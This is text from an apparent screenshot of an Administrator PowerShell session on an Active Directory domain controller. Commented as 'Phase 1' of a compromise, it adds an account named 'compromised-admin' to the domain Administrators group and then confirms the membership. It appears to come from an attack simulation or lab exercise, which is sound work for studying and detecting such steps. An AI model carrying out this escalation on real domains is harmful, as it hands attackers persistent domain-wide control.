 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> # Phase 1: Add Compromised Account to Active Directory Administrators Group
PS C:\Users\Administrator> # Replaces local SAM assignment with native Domain Controller AD cmdlet
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> Add-ADGroupMember -Identity "Administrators" -Members "compromised-admin"
PS C:\Users\Administrator>
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> # Phase 2: Verify Active Directory Group Membership
PS C:\Users\Administrator> # =========================================================================
PS C:\Users\Administrator> Get-ADPrincipalGroupMembership -Identity "compromised-admin" | Select-Object -Property Name
Name
----
Domain Users
Administrators
PS C:\Users\Administrator>